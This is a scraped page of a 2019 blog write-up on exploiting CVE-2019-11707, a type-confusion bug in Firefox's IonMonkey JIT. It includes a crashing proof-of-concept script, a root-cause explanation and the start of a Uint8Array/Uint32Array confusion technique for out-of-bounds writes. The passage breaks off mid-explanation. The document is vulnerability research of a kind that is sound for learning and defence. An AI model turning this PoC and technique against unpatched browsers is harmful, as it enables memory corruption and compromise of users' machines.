

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vigneshsrao.github.io/posts/writeup/
body_size: 16073
content:
<!DOCTYPE html><html lang="en" ><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><meta name="theme" content="Chirpy v2.7.1"><meta name="generator" content="Jekyll v4.1.1" /><meta property="og:title" content="Write up for CVE-2019-11707" /><meta name="author" content="Vignesh S Rao" /><meta property="og:locale" content="en_US" /><meta name="description" content="Write-up for CVE-2019-11707" /><meta property="og:description" content="Write-up for CVE-2019-11707" /><link rel="canonical" href="https://vigneshsrao.github.io/posts/writeup/" /><meta property="og:url" content="https://vigneshsrao.github.io/posts/writeup/" /><meta property="og:site_name" content="sherl0ck’s home" /><meta property="og:type" content="article" /><meta property="article:published_time" content="2019-08-15T00:00:00+05:30" /><meta name="twitter:card" content="summary" /><meta property="twitter:title" content="Write up for CVE-2019-11707" /><meta name="twitter:site" content="@sherl0ck__" /><meta name="twitter:creator" content="@Vignesh S Rao" /><meta name="google-site-verification" content="google_meta_tag_verification" /> <script type="application/ld+json"> {"description":"Write-up for CVE-2019-11707","url":"https://vigneshsrao.github.io/posts/writeup/","headline":"Write up for CVE-2019-11707","dateModified":"2020-12-31T20:26:34+05:30","@type":"BlogPosting","datePublished":"2019-08-15T00:00:00+05:30","mainEntityOfPage":{"@type":"WebPage","@id":"https://vigneshsrao.github.io/posts/writeup/"},"author":{"@type":"Person","name":"Vignesh S Rao"},"@context":"https://schema.org"}</script><title>Write up for CVE-2019-11707 | sherl0ck's home</title><link rel="shortcut icon" href="/assets/img/favicons/favicon.ico" type="image/x-icon"><link rel="icon" href="/assets/img/favicons/favicon.ico" type="image/x-icon"><link rel="apple-touch-icon" href="/assets/img/favicons/apple-icon.png"><link rel="apple-touch-icon" href="/assets/img/favicons/apple-icon-precomposed.png"><link rel="apple-touch-icon" sizes="57x57" href="/assets/img/favicons/apple-icon-57x57.png"><link rel="apple-touch-icon" sizes="60x60" href="/assets/img/favicons/apple-icon-60x60.png"><link rel="apple-touch-icon" sizes="72x72" href="/assets/img/favicons/apple-icon-72x72.png"><link rel="apple-touch-icon" sizes="76x76" href="/assets/img/favicons/apple-icon-76x76.png"><link rel="apple-touch-icon" sizes="114x114" href="/assets/img/favicons/apple-icon-114x114.png"><link rel="apple-touch-icon" sizes="120x120" href="/assets/img/favicons/apple-icon-120x120.png"><link rel="apple-touch-icon" sizes="144x144" href="/assets/img/favicons/apple-icon-144x144.png"><link rel="apple-touch-icon" sizes="152x152" href="/assets/img/favicons/apple-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="/assets/img/favicons/apple-icon-180x180.png"><link rel="icon" type="image/png" sizes="192x192" href="/assets/img/favicons/android-icon-192x192.png"><link rel="icon" type="image/png" sizes="32x32" href="/assets/img/favicons/favicon-32x32.png"><link rel="icon" type="image/png" sizes="96x96" href="/assets/img/favicons/favicon-96x96.png"><link rel="icon" type="image/png" sizes="16x16" href="/assets/img/favicons/favicon-16x16.png"><link rel="manifest" href="/assets/img/favicons/manifest.json"><meta name='msapplication-config' content='/assets/img/favicons/browserconfig.xml'><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="/assets/img/favicons/ms-icon-144x144.png"><meta name="theme-color" content="#ffffff"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"><link rel="dns-prefetch" href="https://fonts.gstatic.com"><link rel="preconnect" href="https://www.google-analytics.com" crossorigin="use-credentials"><link rel="dns-prefetch" href="https://www.google-analytics.com"><link rel="preconnect" href="https://www.googletagmanager.com" crossorigin="anonymous"><link rel="dns-prefetch" href="https://www.googletagmanager.com"><link rel="preconnect" href="cdn.jsdelivr.net"><link rel="dns-prefetch" href="cdn.jsdelivr.net"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/css/bootstrap.min.css" integrity="sha256-LA89z+k9fjgMKQ/kq4OO2Mrf8VltYml/VES+Rg0fh20=" crossorigin="anonymous"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.11.2/css/all.min.css" integrity="sha256-+N4/V/SbAFiW1MPBCXnfnP9QSN3+Keu+NlB+0ev/YKQ=" crossorigin="anonymous"><link rel="preload" href="/assets/css/post.css" as="style"><link rel="stylesheet" href="/assets/css/post.css"><link rel="preload" as="style" href="/assets/css/lib/bootstrap-toc.min.css"><link rel="stylesheet" href="/assets/css/lib/bootstrap-toc.min.css" /> <script src="https://cdn.jsdelivr.net/npm/jquery@3/dist/jquery.min.js"></script> <script defer src="https://cdn.jsdelivr.net/combine/npm/popper.js@1.15.0,npm/bootstrap@4/dist/js/bootstrap.min.js"></script> <script async src="/assets/js/post.min.js"></script> <script defer src="/app.js"></script><body data-spy="scroll" data-target="#toc"><div id="sidebar" class="d-flex flex-column align-items-end"><div class="profile-wrapper text-center"><div id="avatar"> <a href="/" alt="avatar" class="mx-auto"> <img src="/assets/img/sample/avatar.jpg" alt="avatar" onerror="this.style.display='none'"> </a></div><div class="site-title mt-3"> <a href="/">sherl0ck's home</a></div><div class="site-subtitle font-italic">What is this life if, full of care, We have no time to stand and stare.</div></div><ul class="w-100"><li class="nav-item"> <a href="/" class="nav-link"> <i class="fa-fw fas fa-home ml-xl-3 mr-xl-3 unloaded"></i> <span>HOME</span> </a><li class="nav-item"> <a href="/tabs/categories/" class="nav-link"> <i class="fa-fw fas fa-stream ml-xl-3 mr-xl-3 unloaded"></i> <span>CATEGORIES</span> </a><li class="nav-item"> <a href="/tabs/tags/" class="nav-link"> <i class="fa-fw fas fa-tags ml-xl-3 mr-xl-3 unloaded"></i> <span>TAGS</span> </a><li class="nav-item"> <a href="/tabs/archives/" class="nav-link"> <i class="fa-fw fas fa-archive ml-xl-3 mr-xl-3 unloaded"></i> <span>ARCHIVES</span> </a><li class="nav-item"> <a href="/tabs/resume/" class="nav-link"> <i class="fa-fw fas fa-archive ml-xl-3 mr-xl-3 unloaded"></i> <span>RESUME</span> </a><li class="nav-item"> <a href="/tabs/about/" class="nav-link"> <i class="fa-fw fas fa-info ml-xl-3 mr-xl-3 unloaded"></i> <span>ABOUT</span> </a></ul><div class="sidebar-bottom mt-auto d-flex flex-wrap justify-content-center"> <a href="https://github.com/vigneshsrao" aria-label="github" class="order-3" target="_blank" rel="noopener"> <i class="fab fa-github-alt"></i> </a> <a href="https://twitter.com/sherl0ck__" aria-label="twitter" class="order-4" target="_blank" rel="noopener"> <i class="fab fa-twitter"></i> </a> <a href=" javascript:location.href = 'mailto:' + ['vigneshsrao5','gmail.com'].join('@')" aria-label="email" class="order-5" > <i class="fas fa-envelope"></i> </a> <a href="/feed.xml" aria-label="rss" class="order-6" > <i class="fas fa-rss"></i> </a> <span class="icon-border order-2"></span> <span id="mode-toggle-wrapper" class="order-1"> <i class="mode-toggle fas fa-adjust"></i> <script type="text/javascript"> class ModeToggle { static get MODE_KEY() { return "mode"; } static get DARK_MODE() { return "dark"; } static get LIGHT_MODE() { return "light"; } constructor() { if (this.hasMode) { if (this.isDarkMode) { if (!this.isSysDarkPrefer) { this.setDark(); } } else { if (this.isSysDarkPrefer) { this.setLight(); } } } var self = this; /* always follow the system prefers */ this.sysDarkPrefers.addListener(function() { if (self.hasMode) { if (self.isDarkMode) { if (!self.isSysDarkPrefer) { self.setDark(); } } else { if (self.isSysDarkPrefer) { self.setLight(); } } self.clearMode(); } self.updateMermaid(); }); } /* constructor() */ setDark() { $('html').attr(ModeToggle.MODE_KEY, ModeToggle.DARK_MODE); sessionStorage.setItem(ModeToggle.MODE_KEY, ModeToggle.DARK_MODE); } setLight() { $('html').attr(ModeToggle.MODE_KEY, ModeToggle.LIGHT_MODE); sessionStorage.setItem(ModeToggle.MODE_KEY, ModeToggle.LIGHT_MODE); } clearMode() { $('html').removeAttr(ModeToggle.MODE_KEY); sessionStorage.removeItem(ModeToggle.MODE_KEY); } get sysDarkPrefers() { return window.matchMedia("(prefers-color-scheme: dark)"); } get isSysDarkPrefer() { return this.sysDarkPrefers.matches; } get isDarkMode() { return this.mode == ModeToggle.DARK_MODE; } get isLightMode() { return this.mode == ModeToggle.LIGHT_MODE; } get hasMode() { return this.mode != null; } get mode() { return sessionStorage.getItem(ModeToggle.MODE_KEY); } /* get the current mode on screen */ get modeStatus() { if (this.isDarkMode || (!this.hasMode && this.isSysDarkPrefer) ) { return ModeToggle.DARK_MODE; } else { return ModeToggle.LIGHT_MODE; } } updateMermaid() { if (typeof mermaid !== "undefined") { let expectedTheme = (this.modeStatus === ModeToggle.DARK_MODE? "dark" : "default"); let config = { theme: expectedTheme }; /* re-render the SVG › <https://github.com/mermaid-js/mermaid/issues/311#issuecomment-332557344> */ $(".mermaid").each(function() { let svgCode = $(this).prev().children().html(); $(this).removeAttr("data-processed"); $(this).html(svgCode); }); mermaid.initialize(config); mermaid.init(undefined, ".mermaid"); } } flipMode() { if (this.hasMode) { if (this.isSysDarkPrefer) { if (this.isLightMode) { this.clearMode(); } else { this.setLight(); } } else { if (this.isDarkMode) { this.clearMode(); } else { this.setDark(); } } } else { if (this.isSysDarkPrefer) { this.setLight(); } else { this.setDark(); } } this.updateMermaid(); } /* flipMode() */ } /* ModeToggle */ let toggle = new ModeToggle(); $(".mode-toggle").click(function() { toggle.flipMode(); }); </script> </span></div></div><div id="topbar-wrapper" class="row justify-content-center topbar-down"><div id="topbar" class="col-11 d-flex h-100 align-items-center justify-content-between"> <span id="breadcrumb"> <span> <a href="/"> Posts </a> </span> <span>Write up for CVE-2019-11707</span> </span> <i id="sidebar-trigger" class="fas fa-bars fa-fw"></i><div id="topbar-title"> Post</div><i id="search-trigger" class="fas fa-search fa-fw"></i> <span id="search-wrapper" class="align-items-center"> <i class="fas fa-search fa-fw"></i> <input class="form-control" id="search-input" type="search" aria-label="search" placeholder="Search..."> <i class="fa fa-times-circle fa-fw" id="search-cleaner"></i> </span> <span id="search-cancel" >Cancel</span></div></div><div id="main-wrapper"><div id="main"><div class="row"><div id="post-wrapper" class="col-12 col-lg-11 col-xl-8"><div class="post pl-1 pr-1 pl-sm-2 pr-sm-2 pl-md-4 pr-md-4"><h1 data-toc-skip>Write up for CVE-2019-11707</h1><div class="post-meta text-muted d-flex flex-column"><div> <span class="timeago " data-toggle="tooltip" data-placement="bottom" title="Thu, Aug 15, 2019, 12:00 AM +0530" > Aug 15, 2019 <i class="unloaded">2019-08-15T00:00:00+05:30</i> </span> by <span class="author"> Vignesh S Rao </span></div><div> <span> Updated <span class="timeago lastmod" data-toggle="tooltip" data-placement="bottom" title="Thu, Dec 31, 2020, 8:26 PM +0530" > Dec 31, 2020 <i class="unloaded">2020-12-31T20:26:34+05:30</i> </span> </span> <span class="readtime" data-toggle="tooltip" data-placement="bottom" title="3632 words">20 min</span></div></div><div class="post-content"><p>I was always very curious about vulnerabilities that kept popping up in the JIT compilers of various popular browsers. A couple of months I came across <code class="language-plaintext highlighter-rouge">CVE-2019-11707</code>, which was a type-confusion bug in <code class="language-plaintext highlighter-rouge">array_pop</code>, found by <a href="https://twitter.com/5aelo">saelo</a> from Google’s Project Zero Team and <a href="https://twitter.com/coinbase">coinbase security</a> and a few days ago decided to try and write an exploit for the same. This post focuses mainly on the exploitation part. By the way, this is my first time trying to exploit a JIT bug, so if anyone reading this finds any errors in the post please do correct me :) So lets dive in….</p><h1 id="vulnerability">Vulnerability</h1><p>The vulnerability has actually been well described by saelo on the <a href="https://bugs.chromium.org/p/project-zero/issues/detail?id=1820">Project Zero bug tacker</a>. Anyway I’ll go over the essential details here.</p><p>So the main issue here was that, IonMonkey, when inlining <code class="language-plaintext highlighter-rouge">Arrary.prototype.pop</code>, <code class="language-plaintext highlighter-rouge">Arrary.prototype.push</code>, and <code class="language-plaintext highlighter-rouge">Arrary.prototype.slice</code> was not checking for indexed elements on it’s prototype. It only checks if there are any indexed elements on the <code class="language-plaintext highlighter-rouge">Array</code> prototype chain, but like saelo explains, this can easily be bypassed using an intermediate chain between the target object and the Array prototype.</p><p>So what is inlining and prototype chains? Lets briefly go over these before actually delving deeper into the bug details.</p><p>A prototype is JavaScript’s way of implementing inheritance. It basically allows us to share properties and methods between various objects (we can think of objects as corresponding to classes in other OOP languages).</p><p>One of my <a href="https://twitter.com/a0xnirudh">team-mates</a> have written quite a thorough <a href="https://blog.0daylabs.com/2019/02/15/prototype-pollution-javascript/">article</a> on JS prototypes and I would encourage someone new to this concept to read the first 5 section of his post. An in depth post on prototypes can be found on the <a href="https://developer.mozilla.org/en-US/docs/Web/JavaScript/Inheritance_and_the_prototype_chain">MDN page</a>.</p><p>Inline caching basically means to save the result of a previous lookup so that the next time the same lookup takes place, the saved value is directly used and the cost of the lookup is saved. Thus if we are trying to call, say, <code class="language-plaintext highlighter-rouge">Array.pop()</code> then the initial lookup involves the following - fetching the prototype of the array object, then searching through its properties for the <code class="language-plaintext highlighter-rouge">pop</code> function and finally fetching the address of the pop function. Now if the <code class="language-plaintext highlighter-rouge">pop</code> function is inlined at this point, then the address of this function is saved and the next time <code class="language-plaintext highlighter-rouge">Array.pop</code> is called, all these lookups need not be re-computed.</p><p><a href="https://twitter.com/mathias">Mathais Baynens</a>, a v8 developer, has written a couple of really good articles on <a href="https://mathiasbynens.be/notes/shapes-ics">inline caching</a> and <a href="https://mathiasbynens.be/notes/prototypes">prototype’s</a></p><p>Now lets take a look at the crashing sample found by saelo</p><div class="language-js highlighter-rouge"><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
</pre><td class="rouge-code"><pre><span class="c1">// Run with --no-threads for increased reliability</span>
<span class="kd">const</span> <span class="nx">v4</span> <span class="o">=</span> <span class="p">[{</span><span class="na">a</span><span class="p">:</span> <span class="mi">0</span><span class="p">},</span> <span class="p">{</span><span class="na">a</span><span class="p">:</span> <span class="mi">1</span><span class="p">},</span> <span class="p">{</span><span class="na">a</span><span class="p">:</span> <span class="mi">2</span><span class="p">},</span> <span class="p">{</span><span class="na">a</span><span class="p">:</span> <span class="mi">3</span><span class="p">},</span> <span class="p">{</span><span class="na">a</span><span class="p">:</span> <span class="mi">4</span><span class="p">}];</span>
<span class="kd">function</span> <span class="nx">v7</span><span class="p">(</span><span class="nx">v8</span><span class="p">,</span><span class="nx">v9</span><span class="p">)</span> <span class="p">{</span>
    <span class="k">if</span> <span class="p">(</span><span class="nx">v4</span><span class="p">.</span><span class="nx">length</span> <span class="o">==</span> <span class="mi">0</span><span class="p">)</span> <span class="p">{</span>
        <span class="nx">v4</span><span class="p">[</span><span class="mi">3</span><span class="p">]</span> <span class="o">=</span> <span class="p">{</span><span class="na">a</span><span class="p">:</span> <span class="mi">5</span><span class="p">};</span>
    <span class="p">}</span>

    <span class="c1">// pop the last value. IonMonkey will, based on inferred types, conclude that the result</span>
    <span class="c1">// will always be an object, which is untrue when  p[0] is fetched here.</span>
    <span class="kd">const</span> <span class="nx">v11</span> <span class="o">=</span> <span class="nx">v4</span><span class="p">.</span><span class="nx">pop</span><span class="p">();</span>

    <span class="c1">// Then if will crash here when dereferencing a controlled double value as pointer.</span>
    <span class="nx">v11</span><span class="p">.</span><span class="nx">a</span><span class="p">;</span>

    <span class="c1">// Force JIT compilation.</span>
    <span class="k">for</span> <span class="p">(</span><span class="kd">let</span> <span class="nx">v15</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span> <span class="nx">v15</span> <span class="o">&lt;</span> <span class="mi">10000</span><span class="p">;</span> <span class="nx">v15</span><span class="o">++</span><span class="p">)</span> <span class="p">{}</span>
<span class="p">}</span>

<span class="kd">var</span> <span class="nx">p</span> <span class="o">=</span> <span class="p">{};</span>
<span class="nx">p</span><span class="p">.</span><span class="nx">__proto__</span> <span class="o">=</span> <span class="p">[{</span><span class="na">a</span><span class="p">:</span> <span class="mi">0</span><span class="p">},</span> <span class="p">{</span><span class="na">a</span><span class="p">:</span> <span class="mi">1</span><span class="p">},</span> <span class="p">{</span><span class="na">a</span><span class="p">:</span> <span class="mi">2</span><span class="p">}];</span>
<span class="nx">p</span><span class="p">[</span><span class="mi">0</span><span class="p">]</span> <span class="o">=</span> <span class="o">-</span><span class="mf">1.8629373288622089</span><span class="nx">e</span><span class="o">-</span><span class="mi">06</span><span class="p">;</span>
<span class="nx">v4</span><span class="p">.</span><span class="nx">__proto__</span> <span class="o">=</span> <span class="nx">p</span><span class="p">;</span>

<span class="k">for</span> <span class="p">(</span><span class="kd">let</span> <span class="nx">v31</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span> <span class="nx">v31</span> <span class="o">&lt;</span> <span class="mi">1000</span><span class="p">;</span> <span class="nx">v31</span><span class="o">++</span><span class="p">)</span> <span class="p">{</span>
    <span class="nx">v7</span><span class="p">();</span>
<span class="p">}</span>
</pre></table></code></div></div><p>Right, so initially an array, <code class="language-plaintext highlighter-rouge">v4</code> is created with all the elements as objects. SpiderMonkey’s type inference system, notices this and infers that the const array <code class="language-plaintext highlighter-rouge">v4</code> will always hold objects.</p><p>Now another array <code class="language-plaintext highlighter-rouge">p</code> is initialized with all objects and <code class="language-plaintext highlighter-rouge">p[0]</code> is set to a float value. Now comes the interesting part. The prototype of the array <code class="language-plaintext highlighter-rouge">v4</code> is changed but the type inference <em>system does not track this</em>. Interesting but not a bug.</p><p>So lets look at the function <code class="language-plaintext highlighter-rouge">v7</code>. While there are elements in the array, they are simply popped out and their <code class="language-plaintext highlighter-rouge">a</code> property is accessed.</p><p>The <code class="language-plaintext highlighter-rouge">for</code> loop in the tail of the function forces IonMonkey to JIT compile this function into native assembly.</p><p>While inlining <code class="language-plaintext highlighter-rouge">Array.pop</code>, IonMonkey saw that the type returned by <code class="language-plaintext highlighter-rouge">Array.pop</code> is the same as the inferred types and thus did not emit any <a href="http://smallcultfollowing.com/babysteps/blog/2012/07/30/type-inference-in-spidermonkey/#type-barriers">Type Barrier</a>. It then assumes that the return type will always be an object and proceeds to remove all type checks on the popped element.</p><p>And here lies the bug. While inlining <code class="language-plaintext highlighter-rouge">Array.pop</code>, IonMonkey should have checked that the prototype of the array does not have any indexed properties. Instead, it only check that the <em>ArrayPrototype</em> does not have any indexed properties. So this means that if we have an intermediate prototype between the array and the ArrayPrototype, then the elements on that wont be checked ! Here is the relevant snippet from <code class="language-plaintext highlighter-rouge">js/src/jit/MCallOptimize.cpp</code> in the function <code class="language-plaintext highlighter-rouge">IonBuilder::inlineArrayPopShift</code></p><div class="language-cpp highlighter-rouge"><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
</pre><td class="rouge-code"><pre>
<span class="kt">bool</span> <span class="n">hasIndexedProperty</span><span class="p">;</span>
<span class="n">MOZ_TRY_VAR</span><span class="p">(</span><span class="n">hasIndexedProperty</span><span class="p">,</span> <span class="n">ArrayPrototypeHasIndexedProperty</span><span class="p">(</span><span class="k">this</span><span class="p">,</span> <span class="n">script</span><span class="p">()));</span>
<span class="k">if</span> <span class="p">(</span><span class="n">hasIndexedProperty</span><span class="p">)</span> <span class="p">{</span>
    <span class="n">trackOptimizationOutcome</span><span class="p">(</span><span class="n">TrackedOutcome</span><span class="o">::</span><span class="n">ProtoIndexedProps</span><span class="p">);</span>
    <span class="k">return</span> <span class="n">InliningStatus_NotInlined</span><span class="p">;</span>
    <span class="p">}</span>
</pre></table></code></div></div><p>Here’s how this can be bypassed</p><div class="language-plaintext highlighter-rouge"><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
</pre><td class="rouge-code"><pre>
array -&gt; custom_prototype -&gt; ArrayPrototype -&gt; ObjectPrototype -&gt; NULL
              |                   |
              |                   +-&gt; Check for indexed elements
              |                        are made on this
              |
              +-&gt; No check for indexed elements.
                 So we place some here!

</pre></table></code></div></div><p>So what is so great about placing indexed elements on the prototype of the Array? When the array is a sparse one and <code class="language-plaintext highlighter-rouge">Array.pop</code> encounters an <code class="language-plaintext highlighter-rouge">empty</code> element ( <code class="language-plaintext highlighter-rouge">JS_ELEMENTS_HOLE</code> ), it scans up the prototype chain for a prototype that has indexed elements, and an element corresponding to the desired index. For eg,</p><div class="language-js highlighter-rouge"><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
</pre><td class="rouge-code"><pre><span class="nx">js</span><span class="o">&gt;</span> <span class="nx">a</span><span class="o">=</span><span class="p">[]</span>
<span class="p">[]</span>
<span class="nx">js</span><span class="o">&gt;</span> <span class="nx">a</span><span class="p">[</span><span class="mi">1</span><span class="p">]</span><span class="o">=</span><span class="mi">1</span> <span class="c1">// Sparse Array - element at index 0 does not exist</span>
<span class="mi">1</span>
<span class="nx">js</span><span class="o">&gt;</span> <span class="nx">a</span>
<span class="p">[,</span> <span class="mi">1</span><span class="p">]</span>
<span class="nx">js</span><span class="o">&gt;</span> <span class="nx">a</span><span class="p">.</span><span class="nx">__proto__</span><span class="o">=</span><span class="p">[</span><span class="mi">1234</span><span class="p">]</span>
<span class="p">[</span><span class="mi">1234</span><span class="p">]</span>
<span class="nx">js</span><span class="o">&gt;</span> <span class="nx">a</span><span class="p">.</span><span class="nx">pop</span><span class="p">()</span>
<span class="mi">1</span>
<span class="nx">js</span><span class="o">&gt;</span> <span class="nx">a</span><span class="p">.</span><span class="nx">pop</span><span class="p">()</span> <span class="c1">// Since a[0] is empty, and a.__proto__[0] exists, a.__proto__[0] is returned by Array.pop</span>
<span class="mi">1234</span>
</pre></table></code></div></div><p>Now the problem - while JIT compiling the function <code class="language-plaintext highlighter-rouge">v7</code>, all type checks were removed as the observed types were same as inferred one and the TI system does not track types on prototypes. After all original elements have been popped off the array <code class="language-plaintext highlighter-rouge">v4</code>, if <code class="language-plaintext highlighter-rouge">v7</code> is called again, <code class="language-plaintext highlighter-rouge">v4[3]</code> is set to an object. This means that <code class="language-plaintext highlighter-rouge">v4</code> is now a sparse array since <code class="language-plaintext highlighter-rouge">v4[0]</code>, <code class="language-plaintext highlighter-rouge">v4[1]</code> and <code class="language-plaintext highlighter-rouge">v4[2]</code> are empty. So <code class="language-plaintext highlighter-rouge">Array.pop</code> while trying to pop off <code class="language-plaintext highlighter-rouge">v4[2]</code> and <code class="language-plaintext highlighter-rouge">v4[1]</code>, returns values from the prototype. Now when it tries to do the same for <code class="language-plaintext highlighter-rouge">v4[0]</code>, a float value is returned instead of an object. But Ion still thinks that the value returned by <code class="language-plaintext highlighter-rouge">Array.pop</code> (float now) is an object, since there are no type checks! Ion then goes on to the next part of the PoC code and tries to fetch the property <code class="language-plaintext highlighter-rouge">a</code> of the returned object. But it crashes here as the value returned is not a pointer to an object but a user controlled float.</p><h1 id="gaining-arbitrary-read-write">Gaining arbitrary read-write</h1><p>I spent quite some time trying to get leaks. Initially my idea was to create an array of floats and set an element on the prototype to an object. Thus Ion would assume that <code class="language-plaintext highlighter-rouge">Array.pop</code> always returns a float and would treat an object pointer as a float and leak out the address of the pointer.</p><p>But this was not to be as due to some reason, there was a check in the emitted code to verify that the value returned by <code class="language-plaintext highlighter-rouge">Array.pop</code> was a valid float or not. An object pointer is a tagged pointer and thus an invalid float value. I am not sure why that check was there in the code, but due to that I was unable to get leaks from this method and had to spent some time thinking of an alternative.</p><p>By the way I had also written an <a href="https://vigneshsrao.github.io/play-with-spidermonkey/">post on some SpiderMonkey data-structures and concepts</a> which I will be using soon.</p><h2 id="confusing-uint8array-and-uint32array">Confusing Uint8Array and Uint32Array</h2><p>Since the float approach did not work, I was playing around with how different types of objects are accessed when JIT compiled. While looking at <a href="https://vigneshsrao.github.io/play-with-spidermonkey/#typed-arrays">typed array</a> assignment, I came across something interesting</p><div class="language-ruby highlighter-rouge"><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
</pre><td class="rouge-code"><pre><span class="n">mov</span>    <span class="n">edx</span><span class="p">,</span><span class="no">DWORD</span> <span class="no">PTR</span> <span class="p">[</span><span class="n">rcx</span><span class="o">+</span><span class="mh">0x28</span><span class="p">]</span> <span class="c1"># rcx contains the starting address of the typed array</span>
<span class="n">cmp</span>    <span class="n">edx</span><span class="p">,</span><span class="n">eax</span>
<span class="n">jbe</span>    <span class="mh">0x6c488017337</span>
<span class="n">xor</span>    <span class="n">ebx</span><span class="p">,</span><span class="n">ebx</span>
<span class="n">cmp</span>    <span class="n">eax</span><span class="p">,</span><span class="n">edx</span>
<span class="n">cmovb</span>  <span class="n">ebx</span><span class="p">,</span><span class="n">eax</span>
<span class="n">mov</span>    <span class="n">rcx</span><span class="p">,</span><span class="no">QWORD</span> <span class="no">PTR</span> <span class="p">[</span><span class="n">rcx</span><span class="o">+</span><span class="mh">0x38</span><span class="p">]</span> <span class="c1"># after this rcx contains the underlying buffer</span>
<span class="n">mov</span>    <span class="no">DWORD</span> <span class="no">PTR</span> <span class="p">[</span><span class="n">rcx</span><span class="o">+</span><span class="n">rbx</span><span class="o">*</span><span class="mi">4</span><span class="p">],</span><span class="mh">0x80</span>
</pre></table></code></div></div><p>Here <code class="language-plaintext highlighter-rouge">rcx</code> is the pointer to the typed array and <code class="language-plaintext highlighter-rouge">eax</code> contains the index we are assigning. <code class="language-plaintext highlighter-rouge">[rcx+0x28]</code> actually holds the size of the typed array. So a check is made to ensure that the index is less than the size but no check is made to verify the shape of the object (as type checks are removed). This means that, if the compiled JIT code is for a <code class="language-plaintext highlighter-rouge">Uint32Array</code> and the prototype contains a <code class="language-plaintext highlighter-rouge">Uint8Array</code>, there will be an overflow. This is because Ion always expects a <code class="language-plaintext highlighter-rouge">Uint32Array</code> (evident from the last line of the assembly code, where it is directly doing a <code class="language-plaintext highlighter-rouge">mov DWORD PTR</code>), but if the typed array is a <code class="language-plaintext highlighter-rouge">Uint8Array</code>, then it’s size will be larger (because now each element is of one byte each instead of a dword).</p><p>Thus if we pass a index that is larger than than the <code class="language-plaintext highlighter-rouge">Uint32Array</code> size it will pass the check and get initialized.</p><p>For example the above code is the compiled form for -</p><div class="language-js highlighter-rouge"><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
</pre><td class="rouge-code"><pre><span class="nx">v11</span><span class="p">[</span><span class="nx">a1</span><span class="p">]</span> <span class="o">=</span> <span class="mh">0x80</span>
